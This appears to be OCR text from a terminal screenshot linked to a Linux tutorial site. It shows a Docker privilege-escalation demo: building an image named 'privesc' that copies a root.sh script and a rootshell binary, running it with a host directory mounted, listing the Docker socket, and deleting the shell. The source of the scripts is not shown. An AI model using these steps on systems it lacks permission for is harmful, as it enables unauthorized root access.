 /bin/zsh
/bin/zsh 84x23
cybercitrix-ThinkPad#
root@cybercitrix-ThinkPad: /sys/fs/cgroup/pids/docker/3e8e56717e368e6b1947d1be83b251dc878babab23de48661c4090662b8a6bdb 99x23
cybercitrix-ThinkPad# ls
Dockerfile root.sh rootshell rootshell.c
cybercitrix-ThinkPad# docker build --rm -t privesc .
Sending build context to Docker daemon 21.5kB
Step 1/3 : FROM alpine:3.5
3.5: Pulling from library/alpine
8cae0e1ac61c: Pull complete
Digest: sha256:66952b313e51c3bd1987d7c4ddf5dba9bc0fb6e524eed2448fa660246b3e76ec
Status: Downloaded newer image for alpine:3.5
---> f80194ae2e0c
Step 2/3 : COPY root.sh root.sh
---> 9ae8529709c5
Step 3/3 : COPY rootshell rootshell
---> 42281e21093a
Successfully built 42281e21093a
Successfully tagged privesc:latest
cybercitrix-ThinkPad# docker run -v /tmp/shared:/persist privesc:latest /bin/sh root.sh
cybercitrix-ThinkPad#
/bin/zsh 84x23
blkid netns teamviewerd.pid
console-setup NetworkManager thermald
containerd openvpn tmpfiles.d
crond.pid openvpn-client tor
crond.reboot openvpn-server ubuntu-fan
cups plymouth udev
dbus postgresql udisks2
docker rpcbind ufw.lock
docker.pid rpcbind.lock unattended-upgrades.lock
docker.sock rpcbind.sock unattended-upgrades.progress
firefox-restart-required rpc_pipefs usb_modeswitch
gdm3 sendsigs.omit.d user
gdm3.pid shm utmp
initctl snapd uuidd
initramfs snap.docker wpa_supplicant
irqbalance snapd-snap.socket xtables.lock
lock snapd.socket
cybercitrix-ThinkPad# ls -al | grep docker
drwx------ 8 root root 180 Apr 19 12:59 docker
-rw-r--r-- 1 root root 6 Apr 18 22:02 docker.pid
srw-rw---- 1 root docker 0 Apr 18 22:02 docker.sock
drwxr-xr-x 7 root root 180 Apr 18 18:08 snap.docker
cybercitrix-ThinkPad#
/bin/zsh 99x23
cybercitrix-ThinkPad# ls
rootshell
cybercitrix-ThinkPad# rm -r rootshell
cybercitrix-ThinkPad# ls
cybercitrix-ThinkPad#
https://www.how2shout.com › Home › Linux